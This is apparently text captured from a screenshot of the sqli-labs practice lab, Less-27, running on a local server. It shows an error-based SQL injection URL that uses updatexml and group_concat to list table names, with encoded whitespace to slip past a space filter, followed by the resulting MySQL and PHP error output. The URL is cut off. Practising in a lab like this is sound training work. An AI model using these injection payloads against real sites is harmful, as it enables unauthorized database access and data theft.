 Less-27 Trick with SELECT & UNIC
http://127.0.0.1:8080/sqli-labs-master/Less-27/?id=1' and%0Bupdatexml(1,concat(0x7e,(select%0Agroup_concat(table_name)%0
Welcome Dhakkan
( ! ) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\sqli-labs-master\Less-27\index.php on line 36
Call Stack
# Time Memory Function Location
1 0.2155 356992 {main}( ) ..\index.php:0
2 0.2332 366232 mysql_fetch_array ( bool ) ..\index.php:36
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'frominformation_schema.tableswheretable_schema='security'
limit0,1),0x7e),1)' at line 3
SQLI DUMB SERIES-27